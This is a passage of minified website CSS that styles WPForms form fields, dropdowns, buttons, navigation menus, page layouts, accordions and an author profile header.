input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]{webkit-appearance:none;-webkit-appearance:none;appearance:none;flex-shrink:0;display:flex;height:24px;width:24px;align-items:center;justify-content:center;border-radius:4px;--tw-border-opacity:1;border:1px solid rgba(156,159,174,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:after{content:"";display:none;height:14px;width:8px;border-style:solid;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity));border-width:0 3px 3px 0;transform:rotate(45deg)}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:checked{--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:checked:after{display:block}body div[class^=wpforms-container] .wpforms-form .wpforms-field .mailcheck-error{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .iti__flag-container{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label{margin-bottom:.5rem;display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label.wpforms-label-hide{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field label.wpforms-error{margin-top:.5rem;font-size:.875rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error .wpforms-field-label{--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=date],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=datetime-local],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=datetime],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=email],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=month],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=number],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=password],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=range],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=search],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=tel],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=text],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=time],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=url],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=week],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error textarea{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices{position:relative;width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:after{content:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:hover{outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--single{padding:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown{visibility:visible;top:auto;z-index:40;margin-top:-.125rem;width:auto;min-width:100%;overflow:visible;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 0 1rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown .choices__item--selectable:after{content:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown.is-active:before{opacity:1}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__input--cloned{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice.is-selected,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice:last-child{border-bottom-width:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice.choices__item--disabled{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .errFld .choices__inner{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label-inline{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field-checkbox ul li{display:flex;align-items:center;gap:1.25rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field-pagebreak{margin-top:1rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field-pagebreak:empty{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-pagebreak-center{display:flex;width:100%;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-buttons-container{display:flex;width:100%;flex-wrap:wrap;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-page-button,body div[class^=wpforms-container] .wpforms-form button[type=submit]{display:inline-flex;height:3rem;width:auto;align-items:center;justify-content:center;border-radius:4px;border-width:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 2.25rem;font-size:1.125rem;font-weight:600;text-transform:uppercase;line-height:1.25rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}body div[class^=wpforms-container] .wpforms-form .wpforms-page-button:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-page-button:hover,body div[class^=wpforms-container] .wpforms-form button[type=submit]:focus,body div[class^=wpforms-container] .wpforms-form button[type=submit]:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev{position:relative;margin-right:2.5rem;display:inline-flex;height:3rem;min-width:0;flex-wrap:wrap;align-items:center;justify-content:flex-start;border-radius:0;border-bottom-width:0;background-color:transparent;padding-left:0;padding-right:0;font-family:Maison Neue Extended,sans-serif;font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:hover{border-width:0;border-color:transparent;background-color:transparent;--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:before{position:relative;margin-right:.75rem;display:inline-flex;height:.875rem;width:.875rem;--tw-rotate:180deg;transform:var(--tw-transform);background-position:50%;background-repeat:no-repeat;content:" ";background-image:url("[data-uri]")}body div[class^=wpforms-container] .wpforms-form textarea.wpforms-field-medium{height:6.25rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field.hide{pointer-events:none;position:absolute;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-hide-arrows input[type=number]::-webkit-inner-spin-button,body div[class^=wpforms-container] .wpforms-form .wpforms-hide-arrows input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}body div[class^=wpforms-container] .wpforms-form .wpforms-submit-spinner{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-submit-container{display:flex;justify-content:flex-end}body div[class^=wpforms-container] div[class^=wpforms-confirmation-container]{display:flex;width:100%;align-items:center;justify-content:center;border-width:0;background-color:transparent;padding:0}body div[class^=wpforms-container] div[class^=wpforms-confirmation-container] p{max-width:43.5rem;text-align:center;font-size:1.5rem;line-height:2rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] div[class^=wpforms-confirmation-container],body div[class^=wpforms-container] div[submit-success]>div[class^=wpforms-confirmation-container]:not(.wpforms-redirection-message){border-width:0;background-color:transparent}@media (max-width:60rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field:not(.wpforms-field-phone):not(.wpforms-field-select-style-modern):not(.wpforms-field-select-style-classic){overflow:hidden}}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-one-half,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-three-sixths,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-two-fourths{width:100%}}.wp-form-modal__content{width:92vmin;max-height:calc(var(--app-height) - 6.25rem);pointer-events:auto;position:relative;margin-left:auto;margin-right:auto;display:flex;max-width:1176px;flex-direction:column;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:60px}@media (max-width:40rem){.wp-form-modal__content{padding:40px 24px}}.wp-form-modal__close{position:absolute;top:0;right:-32px}@media (max-width:84.25rem){.wp-form-modal__close{right:0;top:-32px}}.wp-form-modal__content-body{overflow:auto}.content{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}.content-wrapper{grid-template-areas:"main";display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.content-column--main{grid-area:main;grid-column:span 10/span 10;grid-column-start:2;display:grid}.content-content_wrapper{display:grid;width:100%;max-width:45.25rem}.content-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:flex;width:100%;justify-content:flex-end;align-self:flex-start}.content-sidebar_wrapper{display:grid;width:100%}.content-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.content-mobile_sidebar{display:none}@media (max-width:75rem){.content{padding-top:3.5rem;padding-bottom:3.5rem}.content-wrapper{gap:1.5rem}}@media (max-width:63.9375rem){.content-wrapper{grid-template-areas:"sidebar" "main"}.content{padding-top:0;padding-bottom:0}.content-mobile_sidebar{display:block;padding-top:3.5rem;padding-bottom:3.5rem}.content-column--main{display:grid}.content-column--main,.content-column--sidebar{grid-column:span 12/span 12}.content-column--sidebar{display:grid}.content-sidebar{margin-top:2rem;margin-bottom:3rem;width:100%}}@media (max-width:48rem){.content-column{grid-column:span 12/span 12}.content-content_wrapper,.content-sidebar_wrapper{max-width:none}}@media (max-width:40rem){.content-mobile_sidebar{padding-bottom:3.5rem;padding-top:0}}.content_with_sidebar{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}.content_with_sidebar-wrapper{grid-template-areas:"main sidebar";display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.content_with_sidebar-column--main{grid-area:main;grid-column:span 9/span 9;display:grid}.content_with_sidebar-column--main.no-sidebar{grid-column:span 12/span 12;display:grid;max-width:690px;margin:0 auto}.content_with_sidebar-column--sidebar{grid-area:sidebar;grid-column:span 3/span 3;display:grid}.content_with_sidebar-content_wrapper{display:grid;width:100%;max-width:45.25rem}.content_with_sidebar-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:flex;width:100%;justify-content:flex-end;align-self:flex-start}.content_with_sidebar-sidebar_wrapper{display:grid;width:100%}.content_with_sidebar-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.content_with_sidebar-mobile_sidebar{display:none}@media (max-width:75rem){.content_with_sidebar{padding-top:3.5rem;padding-bottom:3.5rem}.content_with_sidebar-wrapper{gap:1.5rem}}@media (max-width:63.9375rem){.content_with_sidebar-wrapper{grid-template-areas:"sidebar" "main"}.content_with_sidebar{padding-top:0;padding-bottom:0}.content_with_sidebar-mobile_sidebar{display:block;padding-top:3.5rem;padding-bottom:3.5rem}.content_with_sidebar-column--main,.content_with_sidebar-column--sidebar{grid-column:span 12/span 12;display:grid}.content_with_sidebar-sidebar{margin-top:2rem;margin-bottom:3rem;width:100%}}@media (max-width:48rem){.content_with_sidebar-column{grid-column:span 12/span 12}.content_with_sidebar-content_wrapper,.content_with_sidebar-sidebar_wrapper{max-width:none}}@media (max-width:40rem){.content_with_sidebar-mobile_sidebar{padding-bottom:3.5rem;padding-top:0}}.insight-content{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}@media (max-width:60rem){.insight-content{margin-top:2rem;padding-top:0;padding-bottom:0}}.insight-content--sidebar .insight-content__wrapper{display:flex;column-gap:88px;row-gap:24px}@media (max-width:60rem){.insight-content--sidebar .insight-content__wrapper{flex-direction:column;flex-direction:column-reverse}}.insight-content--sidebar .insight-content__content{flex-grow:1}@media (max-width:60rem){.insight-content--sidebar .insight-content__content{margin-left:auto;margin-right:auto}}.insight-content__content{max-width:690px;margin-left:auto;margin-right:auto}.insight-content__sidebar{width:234px;min-width:234px}@media (max-width:60rem){.insight-content__sidebar{width:100%}}.header-container{position:-webkit-sticky;position:sticky;top:0;z-index:30;width:100%}.header-container--contextual_active .contextual-header{--tw-translate-y:0px;transform:var(--tw-transform)}.header-container--contextual_active .header{opacity:0}.header{z-index:30;--tw-translate-y:0px;transform:var(--tw-transform);--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.header.shadow-sm .nav-container{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)!important}.header .nav-container{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.header .navigation_desktop_main.header-white .nav-container{background:#fff}.header .navigation_desktop_main.header-white .navigation_desktop_element:hover .main_nav-link:after{content:"";background-color:#5e667e}.header .navigation_desktop_main.header-white .navigation_desktop_element .main_nav-link-label{color:#111}.header .navigation_desktop_main.header-white .desktop_megamenu .desktop_megamenu_child-icon svg path,.header .navigation_desktop_main.header-white .navigation_desktop_element .main_nav-link-icon path{fill:#111}.header .navigation_mobile_main.header-white .hamburger-target-bar{background:#1200bf}.navigation_top .navigation_top_element-link:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_top_element-link{display:flex;height:100%;flex-wrap:wrap;align-content:center;align-items:center;background-color:transparent;padding-left:12px;padding-right:12px;font-size:11px;font-weight:700;text-transform:uppercase;line-height:16px;letter-spacing:.0625rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.navigation_top_element-link:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_top_element-link:focus{outline:2px solid transparent;outline-offset:2px}.support_links-menu{position:relative}.support_links-menu:before{content:"";position:absolute;width:20px;height:20px;top:.3125rem;left:50%;transform:translate3d(-50%,-50%,0) rotate(45deg);background-color:#fff;z-index:-1}.navigation_desktop_element_link{position:relative}.navigation_desktop_element_link:before{content:"";width:200px;height:50px;background-color:transparent;top:100%;left:50%;transform:translate3d(-50%,-50%,0);position:absolute;pointer-events:none;opacity:0}.navigation_desktop_main .navigation_desktop_element:hover .navigation_desktop_element_link:before,.post_navigation_desktop_main .navigation_desktop_element:hover .navigation_desktop_element_link:before{pointer-events:auto;opacity:1}.navigation_desktop_main .navigation_desktop_element:hover .main_nav-link:after,.post_navigation_desktop_main .navigation_desktop_element:hover .main_nav-link:after{content:"";position:absolute;bottom:.875rem;left:0;height:.25rem;width:100%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}.navigation_desktop_main .navigation_desktop_element:hover .main_nav-link-icon,.post_navigation_desktop_main .navigation_desktop_element:hover .main_nav-link-icon{--tw-rotate:180deg;transform:var(--tw-transform)}.navigation_desktop_main .main_nav--current,.post_navigation_desktop_main .main_nav--current{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_desktop_main .main_nav-link-icon,.post_navigation_desktop_main .main_nav-link-icon{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.2s}.navigation_desktop_main .desktop_megamenu_child-moreinfo,.post_navigation_desktop_main .desktop_megamenu_child-moreinfo{left:25rem}.navigation_desktop_main .desktop_megamenu_child-element,.post_navigation_desktop_main .desktop_megamenu_child-element{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.navigation_desktop_main .desktop_megamenu_child-element:hover,.post_navigation_desktop_main .desktop_megamenu_child-element:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-icon,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-icon{transform:rotate(-90deg);opacity:1}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-title,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-moreinfo,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-moreinfo{pointer-events:auto;opacity:1}.navigation_mobile_main .navigation_mobile_element:hover .main_nav-link{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_mobile_main .navigation_mobile_element:hover .main_nav-link-label{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.navigation_mobile_main .navigation_mobile_element:hover .main_nav-link-icon{--tw-rotate:90deg;transform:var(--tw-transform)}.navigation_mobile_main .navigation_mobile_buttons .h-button{height:100%;min-width:0;border-radius:0;font-size:1rem}.navigation_mobile_main .main_nav--current{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_mobile_main .main_nav-link-icon{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.2s}.navigation_mobile_main .mobile_megamenu_child-moreinfo{left:25rem}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-link{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-link:after{content:" ";position:absolute;top:0;bottom:0;right:0;display:block;height:100%;width:3.5rem;--tw-scale-x:1.5;--tw-scale-y:1.5;transform:var(--tw-transform);background-color:transparent}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-moreinfo{pointer-events:auto;opacity:1}.header-primary-cta{position:relative;display:flex;height:100%;flex-shrink:0;flex-wrap:nowrap;align-items:center;border-radius:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding-left:3.375rem;padding-right:3.375rem;font-family:DM Sans,sans-serif;font-size:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.header-primary-cta:focus,.header-primary-cta:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity));outline:2px solid transparent;outline-offset:2px}.contextual-header-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:16px}@media (max-width:55rem){.contextual-header-container{gap:0}}.contextual-header{position:fixed;top:0;z-index:30;display:flex;width:100%;--tw-translate-y:-100%;transform:var(--tw-transform);flex-wrap:wrap;align-items:center;padding-top:12px;padding-bottom:12px;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.3s}.contextual-header-logo-container{display:flex;height:100%;flex-grow:1;align-items:center}.contextual-header-page-title{display:flex;height:100%;flex:1 1 0%;flex-grow:1;align-items:center}.contextual-header-ctas{position:relative;display:flex;flex-grow:0;align-items:center}@media (max-width:55rem){.contextual-header-ctas{width:100%}}.contextual-header-ctas .h-button+.h-button{margin-left:1.125rem}.contextual-header-logo--desktop{display:block;height:auto;width:180px;min-width:180px}.contextual-header-logo--mobile{display:none;height:100%;align-items:center;border-width:0}.contextual-header-logo--mobile:focus,.contextual-header-logo--mobile:hover{border-color:transparent;outline:2px solid transparent;outline-offset:2px}.campaign-header.contextual-header{position:relative;transform:none}@media (max-width:84.25rem){.header-primary-cta{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:55rem){.contextual-header-logo--desktop{display:none}.contextual-header-logo--mobile{margin-left:0;display:flex;width:14.0625rem}.contextual-header-logo-container{height:70px;width:100%;justify-content:center}.contextual-header-ctas{display:flex;justify-content:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding-top:12px}.contextual-header-ctas .h-button+.h-button{margin-top:0}.campaign-header .contextual-header-container{display:flex}}@media (max-width:75rem){.header-primary-cta{padding-left:.75rem;padding-right:.75rem;font-size:1.125rem}}@media (max-width:30rem){.header-primary-cta{padding-left:1rem;padding-right:1rem;font-size:1rem;line-height:1.5rem}}.sidebar_left_content_right{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:7rem}.sidebar_left_content_right-wrapper{display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.sidebar_left_content_right-column--sidebar{grid-column:span 4/span 4;display:grid}.sidebar_left_content_right-column--main{grid-column:span 8/span 8;display:grid;justify-content:flex-end}.sidebar_left_content_right-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:block;width:100%;max-width:21.875rem;justify-content:flex-start;align-self:flex-start}.sidebar_left_content_right-content{display:block;width:100%;max-width:45.25rem}@media (max-width:75rem){.sidebar_left_content_right{padding-top:3.5rem;padding-bottom:3.5rem}.sidebar_left_content_right-wrapper{gap:1.5rem}.sidebar_left_content_right-column--main{grid-column:span 8/span 8}.sidebar_left_content_right-column--sidebar{grid-column:span 4/span 4}}@media (max-width:63.9375rem){.sidebar_left_content_right-column{grid-column:span 12/span 12}.sidebar_left_content_right-column--main{justify-content:flex-start}.sidebar_left_content_right-content,.sidebar_left_content_right-sidebar{max-width:none}.sidebar_left_content_right-sidebar{padding-bottom:3.5rem;padding-top:0}}.accordion{border-bottom-width:1px;--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity));--tw-border-opacity:.2;padding-top:2rem;padding-bottom:2rem}.accordion,.accordion.wysiwyg+.wysiwyg{margin-top:0}.accordion:first-child{border-top-width:1px}.accordion_item{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.accordion_item-title{display:flex;flex-grow:1;justify-content:flex-start}.accordion_item-icon{margin-right:1rem}.accordion_item-icon path{stroke:currentColor}.accordion_item-description{margin-top:1.5rem;margin-bottom:2rem;max-width:58.75rem;font-family:DM Sans,sans-serif;font-size:1.25rem;line-height:1.875rem;letter-spacing:-.0125rem}@media (max-width:48rem){.accordion_item-description{margin-top:1rem;margin-bottom:1.5rem;font-size:1rem;line-height:1.5rem;letter-spacing:0}}#ja-jobs-widget{display:none}.available_positions_listing-column_wrapper{width:100%;grid-template-columns:repeat(12,minmax(0,1fr))}.available_positions_listing-column,.available_positions_listing-column_wrapper{display:grid;align-content:center;align-items:center}.available_positions_listing-column:first-child{grid-column:span 7/span 7}.available_positions_listing-column:nth-child(2){grid-column:span 3/span 3}.available_positions_listing-column:nth-child(3){grid-column:span 2/span 2}@media (max-width:48rem){.available_positions_listing{overflow-x:hidden}.available_positions_listing-additional_mobile_wrapper{width:100%}.available_positions_listing-column_wrapper{display:block;padding-left:2rem;padding-right:2rem}.available_positions_listing-column{display:block;width:100%}}.author-hero__gradient{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;height:227px;background:linear-gradient(180deg,#0b0073,rgba(11,0,115,0))}.author-hero__breadcrumbs{padding-top:128px}@media (max-width:60rem){.author-hero__breadcrumbs{display:flex;justify-content:flex-start;padding-top:48px}}.author-hero__bio{position:relative;z-index:1;display:flex;width:100%;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:56px;padding:80px 0}@media (max-width:40rem){.author-hero__bio{flex-direction:column;align-items:center;padding:56px 0}}.author-hero__about{text-align:left;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:40rem){.author-hero__about{text-align:center;margin:16px auto 0}}.author-hero__about-name{display:block;width:100%}.dark .author-hero__about-name{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.author-hero__about-name{font-size:40px;line-height:44px}@media (max-width:40rem){.author-hero__about-name{font-size:24px}}.author-hero__about-role{display:block;font-size:16px;line-height:24px;max-width:380px;margin-top:8px}@media 